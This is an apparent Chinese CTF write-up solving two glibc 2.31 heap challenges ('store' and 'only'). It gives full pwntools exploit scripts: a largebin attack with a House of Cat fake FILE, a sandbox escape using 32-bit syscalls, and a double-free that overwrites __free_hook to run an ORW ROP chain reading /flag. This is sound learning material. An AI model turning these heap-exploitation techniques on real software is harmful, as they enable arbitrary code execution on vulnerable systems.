
因为 libc 版本较高,所以考虑伪造 _IO_File 的方式劫持程序流。MARK 用的是 house of emma + house of apple 构造两个 fake_io_file ,一个修改 pointer_guard 一个用来做 house_of_emma,我在搜的时候看到 house of cat 可以不用修改 pointer_guard 只使用一个 fake_io_file,所以就试了试。
还是选择通过 FSOP 的方法来调用链子。先通过 largebin attack 把 _IO_list_all 的链表头修改成我们的 chunk1 地址
largebin_fd = libc_base + 0x1ebfe0
io_list = libc_base + libc.sym['_IO_list_all']

edit(0, p64(largebin_fd)*2 + p64(heap_base + 0x290) + p64(io_list-0x20), b'\x00')
delete(1)

menu(1)
sh.sendlineafter(b"Size: ", str(0x480).encode())
然后直接用链子构造 fake_io,这个模板直接在攻击手法介绍里就能找到。
# 原链
fake_io_addr=heapbase+0xb00 # 伪造的fake_IO结构体的地址
next_chain = 0
fake_IO_FILE=p64(rdi)         #_flags=rdi
fake_IO_FILE+=p64(0)*7
fake_IO_FILE +=p64(1)+p64(2) # rcx!=0(FSOP)
fake_IO_FILE +=p64(fake_io_addr+0xb0)#_IO_backup_base=rdx
fake_IO_FILE +=p64(call_addr)#_IO_save_end=call addr(call setcontext/system)
fake_IO_FILE = fake_IO_FILE.ljust(0x68, '\x00')
fake_IO_FILE += p64(0)  # _chain
fake_IO_FILE = fake_IO_FILE.ljust(0x88, '\x00')
fake_IO_FILE += p64(heapbase+0x1000)  # _lock = a writable address
fake_IO_FILE = fake_IO_FILE.ljust(0xa0, '\x00')
fake_IO_FILE +=p64(fake_io_addr+0x30)#_wide_data,rax1_addr
fake_IO_FILE = fake_IO_FILE.ljust(0xc0, '\x00')
fake_IO_FILE += p64(1) #mode=1
fake_IO_FILE = fake_IO_FILE.ljust(0xd8, '\x00')
fake_IO_FILE += p64(libcbase+0x2160c0+0x10)  # vtable=IO_wfile_jumps+0x10
fake_IO_FILE +=p64(0)*6
fake_IO_FILE += p64(fake_io_addr+0x40)  # rax2_addr
在这里我调了好久,但老是进不去 setcontext,一开始以为是不是链子不好使了,结果最后 gdb 一调才发现我的 fake_io 是 chunk1 - 0x10,所以 _flags 和 _IO_read_ptr 已经是固定的了,需要调一调链子。
io_wfile_jumps = libc_base+libc.sym['_IO_wfile_jumps']
setcontext = libc_base + libc.sym['setcontext']

fake_io_addr = heap_base + 0xb70                    # 伪造的fake_IO结构体的地址
fake_IO_FILE = p64(0)
fake_IO_FILE += p64(0) * 5
fake_IO_FILE += p64(1) + p64(2)                     # rcx!=0(FSOP)
fake_IO_FILE += p64(heap_base + 0xfc0 - 0x50)              # _IO_backup_base=rdx
fake_IO_FILE += p64(setcontext+61)                  # _IO_save_end=call addr(call setcontext/system)
fake_IO_FILE = fake_IO_FILE.ljust(0x58, b'\x00')
fake_IO_FILE += p64(0)                              # _chain
fake_IO_FILE = fake_IO_FILE.ljust(0x78, b'\x00')
fake_IO_FILE += p64(heap_base+0x1000)               # _lock = a writable address
fake_IO_FILE = fake_IO_FILE.ljust(0x90, b'\x00')
fake_IO_FILE += p64(fake_io_addr+0x30)               # _wide_data,rax1_addr
fake_IO_FILE = fake_IO_FILE.ljust(0xb0, b'\x00')
fake_IO_FILE += p64(1)                              # mode=1
fake_IO_FILE = fake_IO_FILE.ljust(0xc8, b'\x00')
fake_IO_FILE += p64(io_wfile_jumps+0x30)            # vtable=IO_wfile_jumps+0x10
fake_IO_FILE += p64(0) * 6
fake_IO_FILE += p64(fake_io_addr+0x40)              # rax2_addr
之后,程序流既然可以操控也可以 ROP 了,就想着写 shellcode 了。这里的沙箱有点🐂,第一次见,是从 SEKAI CTF 2022 - HELLO WORLD SETUP 里偷过来的,i386 和 amd64 的沙箱不一样,但是在 64 位下可以通过调用沙箱中可用的 32 位系统调用号调用 64 位对应的程序调用号(有点拗口?)
举个例子,32 位下
SYS_fstat的系统调用号是5,正对应了 64 位下的SYS_open此时我们就可以通过 32 位调用系统调用号时的设置。
在 32 位下,传参按照
ebx, ecx, edx, esi, edi, ebp的顺序在 64 位下,就按 64 位 的
rsi, rdi, rdx, rcx, r8, r9的顺序mov rax, 5
mov rbx, addr
xor rcx, rcx
xor rdx, rdx
int 0x80 # open(addr, 0, 0)
具体的就直接抄 HELLO WORLD SETUP WP 的沙箱就好
最后的 exp:
from pwn import *

context(log_level='DEBUG', arch='amd64', os='linux')
context.terminal = "wt.exe nt bash -c".split()

sh = process(['./store'])
elf = ELF('./store')
libc = ELF('/home/nova/glibc-all-in-one/libs/2.31-0ubuntu9_amd64/libc-2.31.so')


def menu(choice: int):
    sh.sendlineafter(b"choice: ", str(choice).encode())


def add(size: int, content: bytes, remark: bytes):
    menu(1)
    sh.sendlineafter(b"Size: ", str(size).encode())
    sh.sendafter(b"Content: ", content)
    sh.sendafter(b"Remark: ", remark)


def delete(idx: int):
    menu(2)
    sh.sendlineafter(b"Index: ", str(idx).encode())


def edit(idx: int, content: bytes, remark: bytes):
    menu(3)
    sh.sendlineafter(b"Index: ", str(idx).encode())
    sh.sendafter(b"Content: ", content)
    sh.sendafter(b"Remark: ", remark)


def show(idx: int):
    menu(4)
    sh.sendlineafter(b"Index: ", str(idx).encode())


add(0x460, b'\x00', b'\x00')  # 0
add(0x440, b'\x00', b'\x00')  # 1
delete(0)
show(0)

sh.recvuntil(b"Content: \n")
libc_base = u64(sh.recv(6).ljust(8, b'\x00')) - 0x1ebbe0
largebin_fd = libc_base + 0x1ebfe0
io_list = libc_base + libc.sym['_IO_list_all']
io_wfile_jumps = libc_base+libc.sym['_IO_wfile_jumps']
setcontext = libc_base + libc.sym['setcontext']
mprotect = libc_base + libc.sym['mprotect']
print("libc_base >>>", hex(libc_base))

menu(1)
sh.sendlineafter(b"Size: ", str(0x480).encode())
edit(0, b'A'*0x10, b'\x00')
show(0)

sh.recvuntil(b'A'*0x10)
heap_base = u64(sh.recv(6).ljust(8, b'\x00')) - 0x290
print("heap_base >>>", hex(heap_base))
edit(0, p64(largebin_fd)*2 + p64(heap_base + 0x290) + p64(io_list-0x20), b'\x00')
delete(1)

menu(1)
sh.sendlineafter(b"Size: ", str(0x480).encode())

# House of cat
fake_io_addr = heap_base + 0xb70                    # 伪造的fake_IO结构体的地址
fake_IO_FILE = p64(0)
fake_IO_FILE += p64(0) * 5
fake_IO_FILE += p64(1) + p64(2)                     # rcx!=0(FSOP)
fake_IO_FILE += p64(heap_base + 0xfc0 - 0x50)              # _IO_backup_base=rdx
fake_IO_FILE += p64(setcontext+61)                  # _IO_save_end=call addr(call setcontext/system)
fake_IO_FILE = fake_IO_FILE.ljust(0x58, b'\x00')
fake_IO_FILE += p64(0)                              # _chain
fake_IO_FILE = fake_IO_FILE.ljust(0x78, b'\x00')
fake_IO_FILE += p64(heap_base+0x1000)               # _lock = a writable address
fake_IO_FILE = fake_IO_FILE.ljust(0x90, b'\x00')
fake_IO_FILE += p64(fake_io_addr+0x30)               # _wide_data,rax1_addr
fake_IO_FILE = fake_IO_FILE.ljust(0xb0, b'\x00')
fake_IO_FILE += p64(1)                              # mode=1
fake_IO_FILE = fake_IO_FILE.ljust(0xc8, b'\x00')
fake_IO_FILE += p64(io_wfile_jumps+0x30)            # vtable=IO_wfile_jumps+0x10
fake_IO_FILE += p64(0) * 6
fake_IO_FILE += p64(fake_io_addr+0x40)              # rax2_addr

shellcode = asm(
    '''
    mov rax, 0xc0
    mov rbx, 0x500000
    mov rcx, 0x5000
    mov rdx, 3
    mov rsi, 0x100021
    xor rdi, rdi
    xor rbp, rbp
    int 0x80        # mmap2(0x500000, 0x5000, 3, 0x100021, 0, 0)

    mov rdi, 0
    mov rsi, 0x502000
    mov rdx, 0x100
    xor rax, rax
    syscall

    mov rax, 5
    mov rbx, 0x502000
    xor rcx, rcx
    xor rdx, rdx
    int 0x80        # open(0x502000, 0, 0)

    mov rdi, rax
    mov rsi, 0x503000
    mov rdx, 0x100
    xor rax, rax
    syscall

    mov rdi, 1
    mov rax, 1
    syscall
    ''', arch='amd64')

#                           rdi                rsi                   rdx                          rsp           rcx(retn_addr)
payload = p64(0) + p64(heap_base+0x1000) + p64(0x2000) + p64(0)*2 + p64(7) + p64(0)*2 + p64(heap_base+0x1020) + p64(mprotect) + p64(heap_base+0x1028) + shellcode
edit(1, fake_IO_FILE, payload)
gdb.attach(sh, 'b *mprotect')
pause()
menu(5)
sh.send(b'/flag\x00')
sh.interactive()
only

这题初见的时候只发现了 initial 这个函数能清除 chunk 的 bk 和 fd 造成 double free,但是只能用一次,而且也只能存在一个堆指针,所以顶多只能做到泄露堆地址 / libc 地址 / 控制程序流中的一个。但是实际上这题最大的难点就是在堆风水这上面,因为沙箱的存在使得 tcache 上有很多可用的堆。此外,由于这题我们修改 fd 指针实际存在一个 1/256 的爆破要求,因此本地调试情况下添加了参数 aslr=False ,
利用思路
- 首先造一个
0xf0大小堆块 (1) 的double free,之后,在这个double free堆块上修改fd指针到其它大小(在这里我们选择了0x70大小)的堆块上形成 UAF,修改这个堆块 (2) 的大小为largebin范围。在修改�大小的同时,可以把该堆块 (2) 的fd指针再改成该位置形成新的double free。

-
在我们释放这个堆块 (2) 后它被塞入


unsortedbin中,由于double free,我们可以再添加一个新的堆块 (3),此时它会被布置在堆块 (2) 上,修改 (3) 的内容可以使堆块 (2) 的fd改为_IO_2_1_stdout_的指针。之后我们就可以通过打 IO ,修改_IO_2_1_stdout_这个结构体的_IO_write_base泄露libc,这里具体可以详见puts对于 IO 链的调用0x4f1708位置存的是_IO_2_1_stdin_的指针,所以应该将_IO_write_base改到4f1708,但是懒得改了

-
此时我们已经没有现成的 UAF 可以使用了,但是别忘了
unsorted_bin中还有无数个重叠的堆块。我们拿出第一个堆块,打free_hook即可。然而注意到的是,我们能写的字节数��是十分少的。这也不得不强制我们利用其他的方法转移到别的例如gets等函数上进行 ROP。这里我们可以使用一个magic_gadget:mov rdx, qword ptr [rdi + 8]; mov qword ptr [rsp], rax; call qword ptr [rdx + 0x20];。在free_hook执行时,它会首先将rdx赋值为[rdi+8],而rdi可以由我们free的堆块决定(例如,我们直接释放这个位于free_hook上的堆块,这样对于我们的布置是非常轻松的,否则我们还需要泄露堆地址去在另一个堆块上布置 ROP 链),我们通过mov rsp, rdx; ret;这个 gadget 即可把栈布置过来,之后程序便任我们摆布了。构造 ORW 即可拿下 flag。
-
利用脚本
from pwn import *

context(log_level='DEBUG', arch='amd64', os='linux')
context.terminal = "wt.exe -w main nt bash -c".split()

sh = process(['./only'])
elf = ELF('./only')
libc = ELF('/home/nova/glibc-all-in-one/libs/2.31-0ubuntu9_amd64/libc.so.6')

def initial(size: int = 0, init: bool = False):
    sh.sendlineafter(b"Choice >> ", b'0')
    if init:
        sh.sendlineafter(b"Size:", str(size).encode())


def increase(size: int, content: bytes):
    sh.sendlineafter(b"Choice >> ", b'1')
    sh.sendlineafter(b"Size:", str(size).encode())
    sh.sendafter(b"Content:", content)


def decrease():
    sh.sendlineafter(b"Choice >> ", b'2')


def debug():
    gdb.attach(sh, 'b *$rebase(0x1718)\nb *$rebase(0x1794)\nb *$rebase(0x1773)')
    pause()


while True:
    sh = process(['./only'])
    increase(0xe0, b'\n')
    decrease()
    initial(init=False)
    decrease()

    increase(0xe0, b'\xf0\xb7\n')
    increase(0xe0, b'\xf0\xb7\n')
    try:
        increase(0xe0, p64(0) + p64(0x491) + b'\x00\xb8\n')
        increase(0x60, b'\n')
        decrease()
        increase(0x30, b'\xa0\x16\n')
        increase(0x60, b'\n')
        increase(0x60, p64(0xfbad3887) + p64(0)*3 + p8(8) + b'\n')
    except EOFError:
        sh.close()
        continue

    libc_base = u64(sh.recv(6).ljust(8, b'\x00')) - 0x1eb980
    if not hex(libc_base).startswith("0x7f"):
        sh.close()
        continue
    free_hook = libc_base + libc.sym['__free_hook']
    system = libc_base + libc.sym['system']
    pop_rdi_ret = libc_base + 0x26b72
    pop_rsi_ret = libc_base + 0x27529
    pop_rdx_pop_r12_ret = libc_base + 0x11c1e1
    pop_rbp_ret = libc_base + 0x256c0
    mov_rsp_rdx_ret = libc_base + 0x5e650
    open = libc_base + libc.sym['open']
    read = libc_base + libc.sym['read']
    write = libc_base + libc.sym['write']
    setcontext = libc_base + libc.sym['setcontext']
    gets = libc_base + libc.sym['gets']
    gadget = libc_base + 0x1547a0  # mov rdx, [rdi+8]; mov rsp, rdx; call [rdx+0x20]
    bss = libc_base + 0x1ED648
    increase(0xe0, p64(0) * 5 + p64(0x81) + p64(free_hook) + b'\n')

    increase(0x70, p64(0) + b'\n')
    print("libc_base >>>", hex(libc_base))
    #                                   rdi+8             [rdi+8] = rdx                                                 rdx+0x20
    #                                                          rsp              rbp            rbp+8
    increase(0x70, p64(gadget) + p64(free_hook + 0x10) + p64(pop_rbp_ret) + p64(free_hook) + p64(gets) + p64(0) + p64(mov_rsp_rdx_ret) + p64(0) + b'\n')
    decrease()
    payload = b'a'*0x28
    payload += p64(pop_rdi_ret) + p64(free_hook + 0xa8) + p64(pop_rsi_ret) + p64(0) + p64(open)
    payload += p64(pop_rdi_ret) + p64(3) + p64(pop_rsi_ret) + p64(bss) + p64(pop_rdx_pop_r12_ret) + p64(0x30)*2 + p64(read)
    payload += p64(pop_rdi_ret) + p64(1) + p64(write) + b'/flag\x00'
    sh.sendline(payload)
    sh.interactive()
碎碎念
这次 PWN 基本都是高版本的利用,对于我这个低版本堆都没打明白的人复现确实是等于整个技术栈完全新学了(),总而言之除了 slot 这个 0 解题全复现完了,可喜可贺可喜可贺。
参考资料
webheap / webheap_revenge
store
[原创]House of cat新型glibc中IO利用手法解析 && 第六届强网杯House of cat详解
project-sekai-ctf/sekaictf-2022/pwn/hello-world-setup/solution